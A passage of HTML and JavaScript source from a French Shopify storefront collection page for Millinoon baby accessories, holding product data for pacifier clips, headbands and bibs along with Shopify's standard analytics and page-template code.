marron\",\"url\":\"\/products\/bandeau-maille-coton-bio-carreau-marron\",\"type\":\"Bandeaux\"},\"id\":\"47813564793175\",\"image\":{\"src\":\"\/\/millinoon.com\/cdn\/shop\/files\/Millinoon-bandeau-maille-carreau-marron.jpg?v=1710062960\"},\"sku\":null,\"title\":\"Nouveau né (35-38cm)\",\"untranslatedTitle\":\"Nouveau né (35-38cm)\"},{\"price\":{\"amount\":14.9,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Bavoir maille coton bio carreau marron\",\"vendor\":\"Millinoon\",\"id\":\"8922595492183\",\"untranslatedTitle\":\"Bavoir maille coton bio carreau marron\",\"url\":\"\/products\/bavoir-maille-coton-bio-carreau-marron\",\"type\":\"Bavoir\"},\"id\":\"47818674864471\",\"image\":{\"src\":\"\/\/millinoon.com\/cdn\/shop\/files\/Millinoon-bavoir-maille-carreau-marron.jpg?v=1710146552\"},\"sku\":\"8922595492183\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":13.7,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Attache tétine gaze bio fleuri liberté\",\"vendor\":\"Millinoon\",\"id\":\"8922618888535\",\"untranslatedTitle\":\"Attache tétine gaze bio fleuri liberté\",\"url\":\"\/products\/attache-tetine-gaze-bio-fleuri-liberte\",\"type\":\"Attache-sucettes\"},\"id\":\"47818813342039\",\"image\":{\"src\":\"\/\/millinoon.com\/cdn\/shop\/files\/Millinoon-attache-tetine-gaze-fleuri-liberte.jpg?v=1710148233\"},\"sku\":\"8922618888535\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":13.2,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Bandeau gaze bio fleuri liberté\",\"vendor\":\"Millinoon\",\"id\":\"8922593362263\",\"untranslatedTitle\":\"Bandeau gaze bio fleuri liberté\",\"url\":\"\/products\/bandeau-gaze-bio-fleuri-liberte\",\"type\":\"Bandeaux\"},\"id\":\"47818670244183\",\"image\":{\"src\":\"\/\/millinoon.com\/cdn\/shop\/files\/Millinoon-bandeau-gaze-fleuri-liberte.jpg?v=1710146274\"},\"sku\":null,\"title\":\"Nouveau né (35-38cm)\",\"untranslatedTitle\":\"Nouveau né (35-38cm)\"},{\"price\":{\"amount\":14.9,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Bavoir gaze bio fleuri liberté\",\"vendor\":\"Millinoon\",\"id\":\"8922599686487\",\"untranslatedTitle\":\"Bavoir gaze bio fleuri liberté\",\"url\":\"\/products\/bavoir-gaze-bio-fleuri-liberte\",\"type\":\"Bavoir\"},\"id\":\"47818691641687\",\"image\":{\"src\":\"\/\/millinoon.com\/cdn\/shop\/files\/Millinoon-bavoir-gaze-fleuri-liberte.jpg?v=1710146900\"},\"sku\":\"8922599686487\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":17.4,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Attache tétine big fleur sherpa daisy ecru taupe\",\"vendor\":\"Millinoon\",\"id\":\"8921679823191\",\"untranslatedTitle\":\"Attache tétine big fleur sherpa daisy ecru taupe\",\"url\":\"\/products\/attache-tetine-big-fleur-sherpa-daisy-ecru-taupe\",\"type\":\"Attache-sucettes\"},\"id\":\"47813509972311\",\"image\":{\"src\":\"\/\/millinoon.com\/cdn\/shop\/files\/Millinoon-attache-tetine-big-sherpa-daisy-ecru-taupe.jpg?v=1710062153\"},\"sku\":\"8921679823191\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":11.99,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Attache tétine clip ourson sherpa taupe\",\"vendor\":\"Millinoon\",\"id\":\"8921685983575\",\"untranslatedTitle\":\"Attache tétine clip ourson sherpa taupe\",\"url\":\"\/products\/attache-tetine-clip-ourson-sherpa-taupe\",\"type\":\"Attache-sucettes\"},\"id\":\"47813552111959\",\"image\":{\"src\":\"\/\/millinoon.com\/cdn\/shop\/files\/Millinoon-attache-tetine-sherpa-ours-taupe.jpg?v=1710062780\"},\"sku\":\"8921685983575\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":13.7,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Attache tétine gaze bio lapin\",\"vendor\":\"Millinoon\",\"id\":\"8922620461399\",\"untranslatedTitle\":\"Attache tétine gaze bio lapin\",\"url\":\"\/products\/attache-tetine-gaze-bio-lapin\",\"type\":\"Attache-sucettes\"},\"id\":\"47818823663959\",\"image\":{\"src\":\"\/\/millinoon.com\/cdn\/shop\/files\/Millinoon-attache-tetine-gaze-lapin.jpg?v=1710148350\"},\"sku\":\"8922620461399\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":13.2,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Bandeau gaze bio lapin\",\"vendor\":\"Millinoon\",\"id\":\"8922594836823\",\"untranslatedTitle\":\"Bandeau gaze bio lapin\",\"url\":\"\/products\/bandeau-gaze-bio-lapin\",\"type\":\"Bandeaux\"},\"id\":\"47818673684823\",\"image\":{\"src\":\"\/\/millinoon.com\/cdn\/shop\/files\/Millinoon-bandeau-gaze-lapin.jpg?v=1710146466\"},\"sku\":null,\"title\":\"Nouveau né (35-38cm)\",\"untranslatedTitle\":\"Nouveau né (35-38cm)\"},{\"price\":{\"amount\":14.9,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Bavoir gaze bio lapin\",\"vendor\":\"Millinoon\",\"id\":\"8922600178007\",\"untranslatedTitle\":\"Bavoir gaze bio lapin\",\"url\":\"\/products\/bavoir-gaze-bio-lapin\",\"type\":\"Bavoir\"},\"id\":\"47818693116247\",\"image\":{\"src\":\"\/\/millinoon.com\/cdn\/shop\/files\/Millinoon-bavoir-gaze-lapin.jpg?v=1710146948\"},\"sku\":\"8922600178007\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":16.8,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Attache tétine sherpa lune ours brun\",\"vendor\":\"Millinoon\",\"id\":\"8921677267287\",\"untranslatedTitle\":\"Attache tétine sherpa lune ours brun\",\"url\":\"\/products\/attache-tetine-sherpa-lune-ours-brun\",\"type\":\"Attache-sucettes\"},\"id\":\"47813486936407\",\"image\":{\"src\":\"\/\/millinoon.com\/cdn\/shop\/files\/Millinoon-attache-tetine-sherpa-lune-ours-brun.jpg?v=1710061855\"},\"sku\":\"8921677267287\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"products":[{"id":8921681625431,"gid":"gid:\/\/shopify\/Product\/8921681625431","vendor":"Millinoon","type":"Attache-sucettes","handle":"attache-tetine-clip-ourson-sherpa-beige","variants":[{"id":47813521277271,"price":1499,"name":"Attache tétine clip ourson sherpa beige","public_title":null,"sku":"8921681625431"}],"remote":false},{"id":8922615677271,"gid":"gid:\/\/shopify\/Product\/8922615677271","vendor":"Millinoon","type":"Attache-sucettes","handle":"attache-tetine-maille-coton-bio-fleuri-sixty","variants":[{"id":47818790535511,"price":1370,"name":"Attache tétine maille coton bio fleuri sixty","public_title":null,"sku":"8922615677271"}],"remote":false},{"id":8922585268567,"gid":"gid:\/\/shopify\/Product\/8922585268567","vendor":"Millinoon","type":"Bandeaux","handle":"bandeau-maille-coton-bio-fleuri-sixty","variants":[{"id":47818624958807,"price":1320,"name":"Bandeau maille coton bio fleuri sixty - Nouveau né (35-38cm)","public_title":"Nouveau né (35-38cm)","sku":null},{"id":47818624991575,"price":1320,"name":"Bandeau maille coton bio fleuri sixty - 6 mois (40-44cm)","public_title":"6 mois (40-44cm)","sku":null},{"id":47818625024343,"price":1320,"name":"Bandeau maille coton bio fleuri sixty - 12 mois (48-51cm)","public_title":"12 mois (48-51cm)","sku":null}],"remote":false},{"id":8922598244695,"gid":"gid:\/\/shopify\/Product\/8922598244695","vendor":"Millinoon","type":"Bavoir","handle":"bavoir-maille-coton-bio-fleuri-sixty","variants":[{"id":47818685546839,"price":1490,"name":"Bavoir maille coton bio fleuri sixty","public_title":null,"sku":"8922598244695"}],"remote":false},{"id":8922622624087,"gid":"gid:\/\/shopify\/Product\/8922622624087","vendor":"Millinoon","type":"Attache-sucettes","handle":"attache-tetine-coton-gaufre-vichy","variants":[{"id":47818837000535,"price":1370,"name":"Attache tétine coton gaufré vichy","public_title":null,"sku":"8922622624087"}],"remote":false},{"id":8922600669527,"gid":"gid:\/\/shopify\/Product\/8922600669527","vendor":"Millinoon","type":"Bavoir","handle":"bavoir-coton-gaufre-vichy","variants":[{"id":47818696261975,"price":1490,"name":"Bavoir coton gaufré vichy","public_title":null,"sku":"8922600669527"}],"remote":false},{"id":8922586906967,"gid":"gid:\/\/shopify\/Product\/8922586906967","vendor":"Millinoon","type":"Bandeaux","handle":"bandeau-coton-gaufre-vichy","variants":[{"id":47818631872855,"price":1320,"name":"Bandeau coton gaufré vichy - Nouveau né (35-38cm)","public_title":"Nouveau né (35-38cm)","sku":null},{"id":47818631905623,"price":1320,"name":"Bandeau coton gaufré vichy - 6 mois (40-44cm)","public_title":"6 mois (40-44cm)","sku":null},{"id":47818631938391,"price":1320,"name":"Bandeau coton gaufré vichy - 12 mois (48-51cm)","public_title":"12 mois (48-51cm)","sku":null}],"remote":false},{"id":8921679233367,"gid":"gid:\/\/shopify\/Product\/8921679233367","vendor":"Millinoon","type":"Attache-sucettes","handle":"attache-tetine-big-fleur-sherpa-daisy-taupe-ecru","variants":[{"id":47813502828887,"price":1740,"name":"Attache tétine big fleur sherpa daisy taupe ecru","public_title":null,"sku":"8921679233367"}],"remote":false},{"id":8922624852311,"gid":"gid:\/\/shopify\/Product\/8922624852311","vendor":"Millinoon","type":"Attache-sucettes","handle":"attache-tetine-serge-coton-fleuri-vintage","variants":[{"id":47818850468183,"price":1370,"name":"Attache tétine sergé coton fleuri vintage","public_title":null,"sku":"8922624852311"}],"remote":false},{"id":8922590282071,"gid":"gid:\/\/shopify\/Product\/8922590282071","vendor":"Millinoon","type":"Bandeaux","handle":"bandeau-serge-coton-fleuri-vintage","variants":[{"id":47818651271511,"price":1320,"name":"Bandeau sergé coton fleuri vintage - Nouveau né (35-38cm)","public_title":"Nouveau né (35-38cm)","sku":null},{"id":47818651304279,"price":1320,"name":"Bandeau sergé coton fleuri vintage - 6 mois (40-44cm)","public_title":"6 mois (40-44cm)","sku":null},{"id":47818651337047,"price":1320,"name":"Bandeau sergé coton fleuri vintage - 12 mois (48-51cm)","public_title":"12 mois (48-51cm)","sku":null}],"remote":false},{"id":8922602144087,"gid":"gid:\/\/shopify\/Product\/8922602144087","vendor":"Millinoon","type":"Bavoir","handle":"bavoir-serge-coton-fleuri-vintage","variants":[{"id":47818706256215,"price":1490,"name":"Bavoir serge coton fleuri vintage","public_title":null,"sku":"8922602144087"}],"remote":false},{"id":8922617053527,"gid":"gid:\/\/shopify\/Product\/8922617053527","vendor":"Millinoon","type":"Attache-sucettes","handle":"attache-tetine-maille-coton-bio-graou-leopard","variants":[{"id":47818798498135,"price":1370,"name":"Attache tétine maille coton bio graou leopard","public_title":null,"sku":"8922617053527"}],"remote":false},{"id":8922585727319,"gid":"gid:\/\/shopify\/Product\/8922585727319","vendor":"Millinoon","type":"Bandeaux","handle":"bandeau-maille-coton-bio-graou-leopard","variants":[{"id":47818627645783,"price":1320,"name":"Bandeau maille coton bio graou leopard - Nouveau né (35-38cm)","public_title":"Nouveau né (35-38cm)","sku":null},{"id":47818627678551,"price":1320,"name":"Bandeau maille coton bio graou leopard - 6 mois (40-44cm)","public_title":"6 mois (40-44cm)","sku":null},{"id":47818627711319,"price":1320,"name":"Bandeau maille coton bio graou leopard - 12 mois (48-51cm)","public_title":"12 mois (48-51cm)","sku":null}],"remote":false},{"id":8922599063895,"gid":"gid:\/\/shopify\/Product\/8922599063895","vendor":"Millinoon","type":"Bavoir","handle":"bavoir-maille-coton-bio-graou-leopard","variants":[{"id":47818689020247,"price":1490,"name":"Bavoir maille coton bio graou leopard","public_title":null,"sku":"8922599063895"}],"remote":false},{"id":8921685328215,"gid":"gid:\/\/shopify\/Product\/8921685328215","vendor":"Millinoon","type":"Attache-sucettes","handle":"attache-tetine-clip-ourson-sherpa-marron-clair","variants":[{"id":47813548835159,"price":1499,"name":"Attache tétine clip ourson sherpa marron clair","public_title":null,"sku":"8921685328215"}],"remote":false},{"id":8921678020951,"gid":"gid:\/\/shopify\/Product\/8921678020951","vendor":"Millinoon","type":"Attache-sucettes","handle":"attache-tetine-sherpa-lune-graou-leopard","variants":[{"id":47813494047063,"price":1680,"name":"Attache tétine sherpa lune graou leopard","public_title":null,"sku":"8921678020951"}],"remote":false},{"id":8922614399319,"gid":"gid:\/\/shopify\/Product\/8922614399319","vendor":"Millinoon","type":"Attache-sucettes","handle":"attache-tetine-maille-coton-bio-fleuri-retro","variants":[{"id":47818783129943,"price":1370,"name":"Attache tétine maille coton bio fleuri retro","public_title":null,"sku":"8922614399319"}],"remote":false},{"id":8922584514903,"gid":"gid:\/\/shopify\/Product\/8922584514903","vendor":"Millinoon","type":"Bandeaux","handle":"bandeau-maille-coton-bio-fleuri-retro","variants":[{"id":47818621354327,"price":1320,"name":"Bandeau maille coton bio fleuri retro - Nouveau né (35-38cm)","public_title":"Nouveau né (35-38cm)","sku":null},{"id":47818621387095,"price":1320,"name":"Bandeau maille coton bio fleuri retro - 6 mois (40-44cm)","public_title":"6 mois (40-44cm)","sku":null},{"id":47818621419863,"price":1320,"name":"Bandeau maille coton bio fleuri retro - 12 mois (48-51cm)","public_title":"12 mois (48-51cm)","sku":null}],"remote":false},{"id":8922612957527,"gid":"gid:\/\/shopify\/Product\/8922612957527","vendor":"Millinoon","type":"Attache-sucettes","handle":"attache-tetine-maille-coton-bio-citron-beige","variants":[{"id":47818772873559,"price":1370,"name":"Attache tétine maille coton bio citron beige","public_title":null,"sku":"8922612957527"}],"remote":false},{"id":8922583728471,"gid":"gid:\/\/shopify\/Product\/8922583728471","vendor":"Millinoon","type":"Bandeaux","handle":"bandeau-maille-coton-bio-citron-beige","variants":[{"id":47818617160023,"price":1320,"name":"Bandeau maille coton bio citron beige - Nouveau né (35-38cm)","public_title":"Nouveau né (35-38cm)","sku":null},{"id":47818617192791,"price":1320,"name":"Bandeau maille coton bio citron beige - 6 mois (40-44cm)","public_title":"6 mois (40-44cm)","sku":null},{"id":47818617225559,"price":1320,"name":"Bandeau maille coton bio citron beige - 12 mois (48-51cm)","public_title":"12 mois (48-51cm)","sku":null}],"remote":false},{"id":8922596868439,"gid":"gid:\/\/shopify\/Product\/8922596868439","vendor":"Millinoon","type":"Bavoir","handle":"bavoir-maille-coton-bio-citron-beige","variants":[{"id":47818680238423,"price":1490,"name":"Bavoir maille coton bio citron beige","public_title":null,"sku":"8922596868439"}],"remote":false},{"id":8921645252951,"gid":"gid:\/\/shopify\/Product\/8921645252951","vendor":"Millinoon","type":"Attache-sucettes","handle":"attache-tetine-fleur-sherpa-brun-taupe","variants":[{"id":47813233803607,"price":1850,"name":"Attache tétine fleur sherpa brun taupe","public_title":null,"sku":"8921645252951"}],"remote":false},{"id":8921646694743,"gid":"gid:\/\/shopify\/Product\/8921646694743","vendor":"Millinoon","type":"Attache-sucettes","handle":"attache-tetine-sherpa-lune-polaire","variants":[{"id":47813244059991,"price":1680,"name":"Attache tétine sherpa lune polaire","public_title":null,"sku":"8921646694743"}],"remote":false},{"id":8922609320279,"gid":"gid:\/\/shopify\/Product\/8922609320279","vendor":"Millinoon","type":"Attache-sucettes","handle":"attache-tetine-maille-coton-bio-carreau-marron","variants":[{"id":47818743284055,"price":1370,"name":"Attache tétine maille coton bio carreau marron","public_title":null,"sku":"8922609320279"}],"remote":false},{"id":8921688080727,"gid":"gid:\/\/shopify\/Product\/8921688080727","vendor":"Millinoon","type":"Bandeaux","handle":"bandeau-maille-coton-bio-carreau-marron","variants":[{"id":47813564793175,"price":1320,"name":"Bandeau maille coton bio carreau marron - Nouveau né (35-38cm)","public_title":"Nouveau né (35-38cm)","sku":null},{"id":47813564825943,"price":1320,"name":"Bandeau maille coton bio carreau marron - 6 mois (40-44cm)","public_title":"6 mois (40-44cm)","sku":null},{"id":47813564858711,"price":1320,"name":"Bandeau maille coton bio carreau marron - 12 mois (48-51cm)","public_title":"12 mois (48-51cm)","sku":null}],"remote":false},{"id":8922595492183,"gid":"gid:\/\/shopify\/Product\/8922595492183","vendor":"Millinoon","type":"Bavoir","handle":"bavoir-maille-coton-bio-carreau-marron","variants":[{"id":47818674864471,"price":1490,"name":"Bavoir maille coton bio carreau marron","public_title":null,"sku":"8922595492183"}],"remote":false},{"id":8922618888535,"gid":"gid:\/\/shopify\/Product\/8922618888535","vendor":"Millinoon","type":"Attache-sucettes","handle":"attache-tetine-gaze-bio-fleuri-liberte","variants":[{"id":47818813342039,"price":1370,"name":"Attache tétine gaze bio fleuri liberté","public_title":null,"sku":"8922618888535"}],"remote":false},{"id":8922593362263,"gid":"gid:\/\/shopify\/Product\/8922593362263","vendor":"Millinoon","type":"Bandeaux","handle":"bandeau-gaze-bio-fleuri-liberte","variants":[{"id":47818670244183,"price":1320,"name":"Bandeau gaze bio fleuri liberté - Nouveau né (35-38cm)","public_title":"Nouveau né (35-38cm)","sku":null},{"id":47818670276951,"price":1320,"name":"Bandeau gaze bio fleuri liberté - 6 mois (40-44cm)","public_title":"6 mois (40-44cm)","sku":null},{"id":47818670309719,"price":1320,"name":"Bandeau gaze bio fleuri liberté - 12 mois (48-51cm)","public_title":"12 mois (48-51cm)","sku":null}],"remote":false},{"id":8922599686487,"gid":"gid:\/\/shopify\/Product\/8922599686487","vendor":"Millinoon","type":"Bavoir","handle":"bavoir-gaze-bio-fleuri-liberte","variants":[{"id":47818691641687,"price":1490,"name":"Bavoir gaze bio fleuri liberté","public_title":null,"sku":"8922599686487"}],"remote":false},{"id":8921679823191,"gid":"gid:\/\/shopify\/Product\/8921679823191","vendor":"Millinoon","type":"Attache-sucettes","handle":"attache-tetine-big-fleur-sherpa-daisy-ecru-taupe","variants":[{"id":47813509972311,"price":1740,"name":"Attache tétine big fleur sherpa daisy ecru taupe","public_title":null,"sku":"8921679823191"}],"remote":false},{"id":8921685983575,"gid":"gid:\/\/shopify\/Product\/8921685983575","vendor":"Millinoon","type":"Attache-sucettes","handle":"attache-tetine-clip-ourson-sherpa-taupe","variants":[{"id":47813552111959,"price":1199,"name":"Attache tétine clip ourson sherpa taupe","public_title":null,"sku":"8921685983575"}],"remote":false},{"id":8922620461399,"gid":"gid:\/\/shopify\/Product\/8922620461399","vendor":"Millinoon","type":"Attache-sucettes","handle":"attache-tetine-gaze-bio-lapin","variants":[{"id":47818823663959,"price":1370,"name":"Attache tétine gaze bio lapin","public_title":null,"sku":"8922620461399"}],"remote":false},{"id":8922594836823,"gid":"gid:\/\/shopify\/Product\/8922594836823","vendor":"Millinoon","type":"Bandeaux","handle":"bandeau-gaze-bio-lapin","variants":[{"id":47818673684823,"price":1320,"name":"Bandeau gaze bio lapin - Nouveau né (35-38cm)","public_title":"Nouveau né (35-38cm)","sku":null},{"id":47818673717591,"price":1320,"name":"Bandeau gaze bio lapin - 6 mois (40-44cm)","public_title":"6 mois (40-44cm)","sku":null},{"id":47818673750359,"price":1320,"name":"Bandeau gaze bio lapin - 12 mois (48-51cm)","public_title":"12 mois (48-51cm)","sku":null}],"remote":false},{"id":8922600178007,"gid":"gid:\/\/shopify\/Product\/8922600178007","vendor":"Millinoon","type":"Bavoir","handle":"bavoir-gaze-bio-lapin","variants":[{"id":47818693116247,"price":1490,"name":"Bavoir gaze bio lapin","public_title":null,"sku":"8922600178007"}],"remote":false},{"id":8921677267287,"gid":"gid:\/\/shopify\/Product\/8921677267287","vendor":"Millinoon","type":"Attache-sucettes","handle":"attache-tetine-sherpa-lune-ours-brun","variants":[{"id":47813486936407,"price":1680,"name":"Attache tétine sherpa lune ours brun","public_title":null,"sku":"8921677267287"}],"remote":false}],"page":{"pageType":"collection","resourceType":"collection","resourceId":628194410839,"requestId":"d370b987-7911-4317-be97-8dc500b5ee84-1768884183"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 49756733605,
      theme_id: 161870348631,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//millinoon.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//millinoon.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//millinoon.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":49756733605,"isMerchantRequest":null,"themeId":161870348631,"themeCityHash":"12595632608060991489","contentLanguage":"fr","currency":"EUR","eventMetadataId":"3a0ce3af-8f98-4ed5-8717-1c76d048c622"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":628194410839,"requestId":"d370b987-7911-4317-be97-8dc500b5ee84-1768884183","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"EUR","category":"Collection: collection-2024","collectionName":"collection-2024","collectionId":628194410839,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//millinoon.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://millinoon.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="49756733605"
  data-render-region="gcp-us-east1"
  data-page-type="collection"
  data-theme-instance-id="161870348631"
  data-theme-name="Millinoon"
  data-theme-version="9.3.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://millinoon.com/api/collect"
></script>
</head>

  

  <body class=" color-scheme color-scheme--scheme-1"><template id="drawer-default-template">
  <div part="base">
    <div part="overlay"></div>

    <div part="content">
      <header part="header">
        <slot name="header"></slot>

        <button type="button" is="dialog-close-button" part="close-button tap-area" aria-label="Fermer"><svg aria-hidden="true" focusable="false" fill="none" width="14" class="icon icon-close" viewBox="0 0 16 16">
      <path d="m1 1 14 14M1 15 15 1" stroke="currentColor" stroke-width="1.5"/>
    </svg>

  </button>
      </header>

      <div part="body">
        <slot></slot>
      </div>

      <footer part="footer">
        <slot name="footer"></slot>
      </footer>
    </div>
  </div>
</template><template id="modal-default-template">
  <div part="base">
    <div part="overlay"></div>

    <div part="content">
      <header part="header">
        <slot name="header"></slot>

        <button type="button" is="dialog-close-button" part="close-button tap-area" aria-label="Fermer"><svg aria-hidden="true" focusable="false" fill="none" width="14" class="icon icon-close" viewBox="0 0 16 16">
      <path d="m1 1 14 14M1 15 15 1" stroke="currentColor" stroke-width="1.5"/>
    </svg>

  </button>
      </header>

      <div part="body">
        <slot></slot>
      </div>
    </div>
  </div>
</template><template id="popover-default-template">
  <div part="base">
    <div part="overlay"></div>

    <div part="content">
      <header part="header">
        <slot name="header"></slot>

        <button type="button" is="dialog-close-button" part="close-button tap-area" aria-label="Fermer"><svg aria-hidden="true" focusable="false" fill="none" width="14" class="icon icon-close" viewBox="0 0 16 16">
      <path d="m1 1 14 14M1 15 15 1" stroke="currentColor" stroke-width="1.5"/>
    </svg>

  </button>
      </header>

      <div part="body">
        <slot></slot>
      </div>
    </div>
  </div>
</template><template id="header-search-default-template">
  <div part="base">
    <div part="overlay"></div>

    <div part="content">
      <slot></slot>
    </div>
  </div>
</template><template id="video-media-default-template">
  <slot></slot>

  <svg part="play-button" fill="none" width="48" height="48" viewBox="0 0 48 48">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M48 24c0 13.255-10.745 24-24 24S0 37.255 0 24 10.745 0 24 0s24 10.745 24 24Zm-18 0-9-6.6v13.2l9-6.6Z" fill="var(--play-button-background, #ffffff)"/>
  </svg>
</template><loading-bar class="loading-bar" aria-hidden="true"></loading-bar>
    <a href="#main" allow-hash-change class="skip-to-content sr-only">Passer au contenu</a>

    <span id="header-scroll-tracker" style="position: absolute; width: 1px; height: 1px; top: var(--header-scroll-tracker-offset, 10px); left: 0;"></span><!-- BEGIN sections: header-group -->
<header id="shopify-section-sections--21536808763735__header" class="shopify-section shopify-section-group-header-group shopify-section--header"><style>
  :root {
    --header-is-sticky: 1;
  }

  #shopify-section-sections--21536808763735__header {
    --header-grid: "primary-nav logo secondary-nav" / minmax(0, 1fr) auto minmax(0, 1fr);
    --header-padding-block: 1rem;
    --header-transparent-header-text-color: 255 255 255;
    --header-separation-border-color: 0 0 0 / 0;

    position: relative;
    z-index: 4;
  }

  @media screen and (min-width: 700px) {
    #shopify-section-sections--21536808763735__header {
